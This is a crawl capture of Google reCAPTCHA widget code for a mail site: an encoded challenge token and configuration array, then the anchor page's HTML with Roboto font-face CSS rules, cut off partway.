8KVG8KHLcOSVXIaaRVkWMKOFWUEw4fCkcOqR8Obwo9sw6kXw4HDgcOmwo4Xw4/DhUDCjMKtIcKxwrIgNQAgYhnCtDZZXSHDlBzDpXQMwpk2w6zCrDQLHcKjOMOIdcK+w63DiVJ2NUTCn8Orwp0Uw4knwpLClcKxwqFOSXgUM8K1esOXw6JZw6pYw7ISTsKWw7gXw7kNw5o6w5/Cs8KQPsK+fSVQw67CkcKUF8OIKTzCucOCw5zCscKuwqIZB8KBw5DCvjHCg8KWw5HDnMKqUsOewobDr8OLHMKsw6rDt8OWWsO/wp12OcKrwpLCjMOKe8O9C8OzNTbDqnULw6Zzw6rCocKBGcKLwrXDklVEwrLCu8K5wpQSfTTCgsOSTsK5wrXCqlnCoh4YwpcGwrMGw7BvPijCslAiwqPChcKRRMKdHlbCvcKgw7s0w7PCvwdFwqhaGQTCpm/CuBl4wqcxw6J9w651RVDCssKew4cSQEtieRAwa152YMOzIAkUw4MPwqjCt8OMwrJaMlVGw705Kg9lwrXDmsK1emzCrQpjHMKkFHtccsKYw5/Di8OJw7gYFsKvKVp5AcOZYMOJwr8UaMKpcSbCi8KFwrLDqsOwGcKrFDXDu8KiwqTCgwHDusOdw5h/[base64]/CglnDtwrCqsObw413JGvCthfCngUtw4l2wq9Vw5BcYHBmwrkpF8OSw5lBwohXHFHCisOJw7/Dg8Okw7gcfV/DkxIsO8K0S8OuwpEvwpPCr8OHF8Odw5XDp1bDtRbChGbCskzDssKuMGPDpT5rMELCtMOCwozDmcKTwo/CsMOcwqTDnjVgIiUSwoDDkzIzazBYYl0wUsOLwp/[base64]/[base64]/[base64]/w446w5pIw53CqABNwrjCkcOhalvCogc8Oj8Nwq8LNsK4Ri8Yw4cew4fDqMOhIsKtQMOmQhnDncKrQjXCp8K2AH84HcOKw4vDpz3DqGwYP8KDTljCj8KWUmAQJsO7w4XDpcKJPXQ6wp/CgEjCgsK+w4DCvsKnw4k7wqfDpT04w7oOwrVAw5NgUTDDtcOGwoI4wpokPEVWwq0DaMOCw7DDoDpZIcOFbsKQMsKaw5jDlsOqJ8K/LcKjw5HCvg/DskPClRPCscK0wo/CgsKXGEHDmnNhccOHwoTDhEFceRtURXttJcKiw5dKdQVYNGRKwoI4w7Ahw6h/[base64]/Clnwhw6fChmHDmMOGDcOhCR8kw6jCh3PDoX8aw6XDvMKJLMONV8O+wpDDucKuXXVga2fCg8KtRDPDk8KgSsK0CsKcEH7DvUAmwr/DtCrDgHjDtCBBwpTCicOKw43DtkhHGsOUw6kvNRowwoVSw7oHAcO1wqJ3wo0THUB/wotia8Kvw5nCmMO7w5E2NMO+w7XDi8OSwpoHDH/Cj8KJVsK9TjPDmHFCwqnCqGLCmw50wqrCp8KgUcKBJCvCqsKHwqs+ccKWw4XDryIowoNCIcOvZsOow6bDlcO0HcKowrd6KMOrOsOrE002wqrDsxTDihTDtCnCoSbCm30+fm1dbAkpw7nDqcKLwpIgTcKmT8OWw7DDsSrDosKRwoc6RcKnT1Jzw5xyw60uDsOfGAA/w6sXNMK9f8O5UR7CgWVkT8OkLGDDkzRHKcOtXMOlwo0SJMOVesOHQ8O5w6syVAswagLCpFbCvjLCsXpyEm7Do8OowpXDuMOFejfCojvDl8O4w5jDtW7Dv8Oxw5BZWSzCgVtMHl/Cj8Kkfns2w5rCicKnXm0xTMKHYkTDs8KvSEvDmsKmw6h7Amt/LcORMcKxPgh1H1vDnS/CvglNwpjDnsK3w7BjVQvDmApiEsOKw4/CkxbCvyfCoMKsWMKXwpksNsKoP2l1w6JmAcOddjBkwqnDnGUxfn5Xw7HDoxEBwoI5w7oRe0cUQ8Kgw6BAw4hsScK0w6UeK8KjBcK8MVnDj8OTegFiw4jCmMO/XCsDdxzDgcOjw6pJIB4cw5I6wobDjsK7dcOUw6kfw4nDkVXDr8KDwoDDq8OVB8OEUMORw6nDqMKEUsKRRMKqwrDDggTDqkHCh1FPNS/CusOvwr/DgWnCqcOfwoIBw5jCtVFdw5LCoRdiZcK/QyHDsR/[base64]/CkcKFw4oQbcOIQycrw6wfQFLClMOSw65Vf8OeVCQMw5zDp3Q/W1dqW8OgwrrDsgNgwrkuc8OsAcO6worDm27CjTPCgsK/WsOxVRrCusKzwpHCmUoPwopQw6scMMO2wps7CT/[base64]/CuWkFw4RkwpHCssOMwqDCqX9lB8KRw6LCssKxScOjMMO8w6EXwqTDvsO3S8OTRcONQcKDfBjCmQxWw5rDosKvw7TDpBvCh8Oaw7FLUWvCuSgsw6ljWQTCtyLCu8KhUV1yT8KqOMKFwp/DomFVw7PCuxDDp1/[base64]/w7lQwprDmwcywrLCtEoqW8OXw43CnMKRTQ/CkcOwLMKZCsK/CUoWbD3DscKTDMKzw5lFw4vCh14XwoYCwo7ChsK0cT57RDdZwp/DiQDCkVvCnG3CncOELcKzw4vDrgzCicODTizDmEdrwpcAGsKkwq/[base64]/w4rCvA/Co8KGQyomI0bCnsK7bgYUGlcdN8KJw7HDnRfCqjjDiQsBwrQswqHCnhDCiy9hX8Oew57Di2jCp8KyMirCggNqw6zDgMObwpJ8wroqecO6wonDicO3EmBVYCzCnj43wpUewoZoEMKjw5XDpMKNw4Jbw5w2QntHQVvDksK+CRPCnMOTdcOCDi/Cu8ONwpXDqsOqBMODwpMuXwoJwonDrsOEG3nCssOgw4fCncOuw4UxE8KGPUw4JF8pLcOOaMKPM8OVRWTCoB/DoMO7wrlHWgfDsMOGw5TDm2ZcV8Oww6NRw7d4w5IfwqDCiUIIXh7CikrDrcONeMO9woArwqvDqMOtworDnsOSDHVpRXfDgXkjwpHDhgIqOMOhJcOyw4PDocOTwoHCicK3wok/VMOVwpzCgMOPAcKjw6NbbsKHwrrCocOodMKvDxPCuR3DicOIwpcEIloXdsKVw4LCl8Kywp5qw4p1w5cqwop7wqVSw696HMKeLwAiwqfCoMO6wo/ChsK5MwM/wr3Dg8OQw51lbSPCgcOPw6BjAsKXKFpKAsKFeQNkw5ogEcOWAXFKbcKOwrNiH8KOATvCt305w4ldwp/CjsOkwo3CnSjCtcKvesOiwrXCncKoIzPDocK/wofCt0XCsWQtw5/DiAVew4JAfS3Cp8KcwoLCk1XCh3jCvsKhwr5ZwqUyw4AZwo8swrbDtQs2IMOlbcOpw6LCkgNfw5tnw5cLc8O/wqnDlGrDhMKWGsKkIMKVw5/DlArDjFN+w4jCnMOfw6cCw6NCwq7Cs8ONQivDrnJJMWTCtQ3CgCLCqRFTJxDCmMKlMjRewqzCm0/[base64]/DnTzDvChQw4I5w4J/wqjDviIhwrQSCMOTIQEUCRbDuMOpORrCrMOxwq1mwo1Yw5vCkMOUw54dYsOTw5oidwHDnsK2w6NtwoM6VMOJwpJeCMKuwp7Cm2vDh2zCqsOkw5B1UUwAw59QTsK8dV8DwowQC8KdwofCqmR5HcK+X8KSVsKbEMKwGnHDi1bDrcKAesK/LmFyw5JbGTjDv8KIwowqX8K+KcO8w5rDhAHDvE7DkSpMBMK0JcKWwqXDjmHCgGBBLCXDkDAQw41uw59Mw4bCrkLDmsOiaxzDkMOWw6tgJcK7wqXDumfDvcKywrcJwpdGe8KkesOFN8KlOMKsBsObLRTCjlPDnsOiw63DgX3CoyUAw5ZVM3fDhcKUw5rDg8OTfU3CnT/DgcKjw6jDnGpuVcKpwqBqw5/DngLCtsKLwrsxwqIwdlTDlRM+DGPDhcOxT8OlGsKLwqrDtz41f8O3wogyw6DCunM6d8Owwr4nwpTCg8K/w7F/[base64]/[base64]/[base64]/[base64]/Cj8OCwq7DvMK6wqwwwrpzbyhXwpIqMMOKM8O/wrwDw4vCv8OLwr0gAjvCocOHw4jCpBvDj8KmH8ONw5DDjsOxw6/DhcKow7fDixEYJ2QBIMO3VwTDjwLCslkvcl41UsO/[base64]/[base64]/CtMKUCcK1GcOTfB3Csz3Cs8OIwo7DlcKpGipWwqjDksKCwqJfw7vCoMOlwobDr8K4IE/DrHbCqCnDl1LCtcKwHW/DlHkrUMOYw6I9a8OAAMOfw6YewojDqXjDmlwbw4bCncO9wo8OBcK9YhUAPcODFkfCtgHDgcOeNxcAZcKmVToOw757YWzDulYQN0DCgsOowqkIZSbCv3LCpW3DoyQbw4VJw7/DuMKTwobCqMKBw4bDp27CkcKIXkbCv8OefsKywqMYSMK6cMO5wpYnw7QUcjvDhgbCl3Q/cMOQWHrCpU/DvElcKA50w4hewpRkwrhMw5/DgG3Ci8OOw6w+IcOQO2zCmQkGwq/[base64]/DnlbCpx1Zw7EETMO9B8OXwrrDohPDkX8hPsOPwrNPSsO3wrjDksK+wqA4E0INwpHCjcOHYRJTdT/CiQ0abcOCasKdKUVLw5XDvQDDisKbcsO0esKPBcOXRsKwNcOtwqF1wrZhZDzDrgIVGF7DkCHDggVSwr8WU3NlRwRZMwHCi8OOcsOBXsOCw6/DvzzDuD7DkMOBw5rCm3ZUwpPDnMOhw4ddF8KERcK8wqzCgC3DsxXDoBBVfcKJVQjDgjZhQMK5w7Qdw7BrVsK6fRAtw5XChWdWbB47w7/Dk8KYKRPClsOSworDt8OBw5EAI1I+wprCgMKGwoJ7esK8wrvDjMKjKcK4w6rCoMK5wq7CgUwzNcKewr1fw74PHcKVwonClcKmHjfChcOveSXCmsKlKW3CtsK6wpTDtijDoRjCrMOSw51Fw6bCrcO/J3rDimrCv2fDscOKwqLDiDLDkWwXw7s5IsOmbMOdw6fDuiDDhx/DpDDDqR9uW20Nwq84worCmAk4ZcONNsOFw61meXEqwokEUF7DqzfDscOLwrnCksKjwpQIw5Ipw4hwLcOiwpI4w7PDgsOHw6dYw6zCgcKIBcOgbcOCXcK3PHM1wpc0w7h3O8KBwrg9QCvDvcK6GMKyZxHCicOAwpnDkDzCmcKAw7kPwr47wpw0w77CmjN/CsK3aFlQK8KSw5lIJjYFwrXChTDClR11w6PDh0HDkA/[base64]/DvsK1w5wdeMO2YzwVdRRhfcKwfVJSN2JIChd0woEaRMOfw4UFwovCkMONwo9SZghLHcKSw6BfwqrDucOKRsOmX8Odw5zCj8KRD2YZwoXCm8KQIsOeR8Kuwq/ChMOuwpxoDVs/dcK2dRB3e3h9w77CrMKbaVJNbnsUfMKJwrYTw6Juw5dtwoM5w7DCpBw6IMOjw58pHsOXwoTDgCoVw4vDmnjCt8OTckTCrsK3djcDw7VVw5Jmw6kdcsKbRMOUCXfCvsOhIsKwXiMVRMObwq85w55Da8OhZGIowpjClTEdBMK0CVrDlE/Cv8KEw7bClWFmWcKHN8KPDSXDo8OGHgjCvsOtUUfCk8K9d3jDrsKgDgLCsCfDiB7DtxXDgCrDnxE/wpLCisONc8Kvw4IZwoJawojCgsOfSmNbdnBpwp3DtMOdw5BdwqfDpGnCmiV2Xx/ChcOAWB7Dl8OONVLDj8OGckXDrmnDrcOiOH7Dij3Cu8OgwoE0fcKLH3d6wqRLw4rCnsOswpFsGF9rw5nDncKRK8OMwpTDksOWw653wqolICBFBCvCnMK4MUTDv8OawpbCqk/CjTfCuMKNDcKPw79YwoDChU90OQ4Sw5nChTLDq8KRw5fCnWwwwpcaw5pEdMOnwpPDssODAcKEwp1iw60mw54KdE56GRXCvV7Dh0PCtMOQNsKUKhQnw6NvCcONcDBaw6TDpcKFR2/CmsK/FnoUUMKaCMO6LGTCsWU4w7syKXrCkSw2O1LDuMK4Q8OTw6zDtnUQwoYnw7EVw6LDrAM5w5nDlcK+w48iwobDl8OawqwlTsO4w5/DsBIRecKaHMOOGQ09w5dwcjHDtsKWe8K5w5Y1bcOUcCTDlBXCg8Olwq3CvcK4w6RFfcKpDMK9wqTDuMOFw6p7w6fDowrCicKHwqYKZn9IbDYSw5TCm8ODXcKdasOwGm/CiCLCsMOVw5ULwqlbFsOuRgs+wr3CqsKxZFB+agXCrcKyC2XDt3JNRcOUBMKacysYwpzDqcOvwqrDu3MoSsO9w6nCosKJw7sQw7hsw75XwpnDs8OMVsOMP8Oowrs0w5sqR8KXGnBqw7jDpTxaw5zCpTUBwp/Du1TCuHUrw6jCosOdwrVTNQfDvsOTwocvH8OCRsKqw69SPcOAIRU4XELCusKIWcOhZ8KqPSgEScKlLsOHSVpfbx7CrsK6woNFZcOHQwgRE3Urw5TCosOwXkfDnHTDhSvDrg3ChMKDwrFvM8OdwpfCuw7CvcOeEBHCpnlHWiwRFcKXesKKAgnDnChew70dCy/CucKQw5bCl8OkMgAfwobDv2ZkdgTCq8KQwqHCr8OMw6DDh8KIw7HDmcKnwpBRa2fCqMKUNGIPJMOnw4Iiw47DgsKHwrjDlFbDjMKhwrLCoMKKwqIBecKbDVrDucKSVcKhaMOJw6vDvjROwrlUwoZ2c8KWFh3DocOLw6fCmF/DvMORwpzCtMOwSBwNw67CpcORwpTDj2VHw4Rda8KUw44FPsKRwqZywqF/[base64]/Ci8KzL8Kww5zDgVY1QmwmWMKPKSLDocK0w6XDtMK+R3bCi8OxDkXDi8KdI3/[base64]/wrLCskLCs8KNwqbCtk8Rw6XCg2jCnxLCr8OqIznDpmBdw5fCqgsmw4/Dn8Kvw4fDuiTCqMONwpRNwpvDg07ChsKcMA8Fw7PDjRHCp8OwJsKLe8OhaiHCqUoybcKEdMK2WwjCv8Kdw61GCSHDg0AXGsKBw4HDjMKVE8OIB8O4FcKSw4fCvGjDlBDCoMK1fsKLw5FgwoHDr019N3HCvAzCsmpBZ3Rtwp/DpFvCrMO9NA/CnsKrUMKAU8KnMGbCi8K/w6bDuMKmEjfCkWzDqHcLw6XCu8OJw7bChcK7wr5YdRnCm8KSwpB3K8Oiw73DkEnDhsOGwofDg2p4ScOKwqE4FsK8w5HCq2puSFHDvVAPw7nDhMK3w6sxXXbCsiRnwr3Cm1QcAGLDtHtNQcOtw7pHVMOUMBo3wonDqcKKw7XDmcK7w6HDr1fCisO/wr7CgxHDocKkwrzDncK9w6tLSwrDvMKwwqLDksObOkw8PSrCjMOhw5hELMOsWcO2wqtTfcKDwoB5w4PCjcKkwozDr8Kqw4rCoSLDnX7CsAXDiMOQa8K7VsKzTMOXwp/DssOJDkfDtVhtwoJ5wplAw5/DgMKfw7hxw6PCt20uYF88wrMsw7/DqQXCoHJdwpDClj5fMnHDgWx1worCtRHDm8OlHUxhH8Ozw7TCkcKzw5sNIcOdwrfCsDXCsRXDknsgw6RHN0Zgw64wwrEjw7gcFcKWRTXDj8ODcFTDkkvCmFXDosO+bAE0w5/CtMKTUzbDtcKHTMOXwp40csKdw40NQllXQRcewqXCoMOoW8KJw6/[base64]/W8KKwobDnAMoRMOhYcKTwprCrcOROybCtcKSOsKGw6zCgQLDg0TDgsOUFl0TwovCr8KMOh0owpw3wqd9TcOMwpZqb8K/[base64]/F8Kuwo3CogvDhsKbXgbDtnPDucKeKcKXw6PDhMKCw7EFw4crw6Muw5IjwrDDqW5gw5zDqsOacWV/w5ofwqZ8w5EZw6YbGcKKw6jCsSh8PMKJPcOFw5PCkMK3fSbDvnTDg8OsRcKHaHTDp8O6wrrDk8O2e1TDjRA8w6s5w6LCmHtuwoNtSjrDicKnJMOlwobCrxA2wqJyfmLDlSDCslAbOsOHLQLCjwHDoWHDrMKMY8KMYEDDjsOqBysLcMKBUE/CsMKNccOkdcODwrBGcxrDkcKDB8OVDsOhwqTCqMK6wpbDsjLCgl0DHsOyYGDDo8KlwqMXw5LCoMKdwqPCsREBw587wqPCqVjDpT9+MRJvB8O9w5fDkcOEJ8KBPsOTTcKUTnxYQzhRGcKvwodYWgHCr8Knwo7CgFcdwrjCsnNABcKiZxDCisKWw4PCpsK/ZEVGTMKsN0PDrhQ+w4zCh8KFLMOQw4rDtB7CuhzDpzjDuSjCjsORwqTDkcKxw5ktwovDs2rDhsKTLCprw6UmwqHDksOwwq/CpcKBwokiwr/DmsK9JWLCmG/Cs3FQEcOUUMKBRnl0MVXCiGVnwqQDwqTDphUuwot1wohGKjHCrcK0wpnDv8KTVMOuJ8KJdmXCqg3DhHPCvMOSMUTCu8OCIioHwobDojTCuMKtw5nDqDLCiy4Jw6hdVsOqMFIZwqYDImDCrMO6w6Inw7QbYCPDlXd+w5YEwqbDrU3DnMKvw4FPAR/Dpx7CjcKgD8OIwqEpw7Y+Y8Ouw7rCtF/DhQbDicO8d8OCG3jCh0QuDsO/ZD4WwpjDqcOPVk/CrsKJwpl8HwnDjcKOwqPCmMO+w4kPLE7Cq1HCo8KaPTkSI8OdAMKiw5XCqcKzEAsiwoEPw4/[base64]/wrXCq1E0w5FzwrRDK0ZRw7opFy/CnmzDkRpuw6pOw5zDu8O4S8KxAlk4wrDCqcKXFSh/w7sXw5xTJCHDl8OkwoYNBcOJw5rDrCpUasO2wpzDqxYOwoROVsOkZEzDkS/CkcOuwoUAw73Cq8O5wqPChcOhLy3DlsK/w6tKPsOiwpDDqjgxw4ANDxB/wqJOw6fCn8OtUAJlwpVMwqrCnsK/JcKIwolkw6gjGcOJwpkjwpXDlxhdPTtdwpwgw7vDhcK4wqPDr0hNwrdRw6rDuVLDhsOlwpEdUMOlCT/Crk03amvDmsO+fcK0wotlTDbCiAEVTcOaw7HCo8OYw6bCl8KBw6fCjMOFLVbCksKzdMKaworClRxcA8O6wpnClcKPwq3DoXbCp8OtTxtYeMKbDcKeWn1ffsO/eSPChcKiVlUOw4AFYGlUwp7Cm8Omwp/DtsOkZwtFwqZQwpVgw7/DpwxywrsEwprDvsKKV8Kpw5bCjGnCmMKxOQ4JYsKpwo/Ch3gTVi/[base64]/CssKLw70ebVc2w5vDpBrDghxiAkRuwpHCqQYYQ2NDNzvCvUIAw7/DoVPCrwvDnMKhwp3Dg3Qhw7FvbMOsw6zDi8K2wo/Dg2QKw7UBw7zDhcKYFDAEwozCrcOCwoLCmBnCrcObOUptwqJzfz4Vw5/Dmx4gw7t+w7AbX8O/XQo4w7J2K8OUw7kFNMO3w4PDq8OBw5cxw5rCp8KUZsOFw7fDq8OHEsKQFMKzw7sXwoLDtwJFD1/CgRMJEETDrcKYwo7DuMOgwp7CuMOhw5jCpF1Cw6LDgsKFw5XDnj8JD8ObfxAueyPChRzCm1zCssKVTcKmYxsSEMKew4RRVcKsMsOowrMwCMKbwprDssO9wqY4dGMYeX4GwrbDjioqNcKaOHnDjsOBW3TDlirDnsOAw6Akw6XDocOtwrBGVcKPw74/wrzCkEjCkcOnwqs7Z8KYYznDoMOpEgYPwo1SX2HDqsKRw7XClsO4w7QMUsKIZCBvw4UjwqhMw7LDjmNBHcOGw4rCvsOPw4vCmcKJwqXDqRgewoDDksOewrBeLMK4wpdRw43DqnbCs8KSw5HDtyJqw5l7wovChDjCqMKowq5OeMOcwp3Co8O4bgDCj0B8wrTCu18AIQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kBOnjUXpnT8eGYSOcW5Hrpyj0nWuF3dfvvAe0xospsk\\u003d\x22,0,0,null,1,1769005177831,0,0,[243,80,113,39,145],null,[58],\x22RC-Fs8Qi1if7r9YqA\x22,null,null,null,null,null,\x220dAFcWeA77BNn89O7J55oBISNjdrXmeguJ-daCrTlPHrUBZFPz0U6BDkR7IgQAy7jfRgL3yH-368zMAwJYyv324hk1aXLTUvOhOg\x22,1769087977514]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wo7ylioyjvz3
body_size: 49022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
